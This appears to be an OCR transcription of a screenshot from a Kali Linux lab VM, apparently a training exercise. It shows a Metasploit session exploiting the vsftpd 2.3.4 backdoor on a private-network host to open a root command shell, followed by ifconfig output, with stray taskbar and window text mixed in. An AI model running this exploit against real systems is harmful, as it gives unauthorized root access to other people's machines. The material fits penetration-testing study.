 kali-linux-2022.4-virtualbox-amd64 (DVWA VA!!!!!!!!!!!!!!!) [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 2 11:53
kali@kali: ~
File Actions Edit View Help
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 192.168.1.149
rhosts ⇒ 192.168.1.149
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS 192.168.1.149 yes The target host(s), see https://github.com/rapi
d7/metasploit-framework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Exploit target:
Id Name
admin_txt passw.txt
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.149:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.149:21 - USER: 331 Please specify the password.
[+] 192.168.1.149:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.149:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.100:36311 → 192.168.1.149:6200) at 2023-03-06 08:58:32 -0
500
KALI LINUX
"the quieter you become, the more you are able to hear"
ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:1d:7a:a8
inet addr:192.168.1.149 Bcast:192.168.1.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fe1d:7aa8/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:2564 errors:0 dropped:0 overruns:0 frame:0
TX packets:2834 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:204533 (199.7 KB) TX bytes:212347 (207.3 KB)
Base address:0×d020 Memory:f0200000-f0220000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
CTRL (DESTRA)
13°C
Parzial. sereno
Cerca
2
1
17:53
06/03/2023
6